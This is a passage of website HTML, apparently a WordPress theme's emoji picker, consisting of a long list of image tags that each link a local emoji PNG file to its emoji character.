src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\"><img 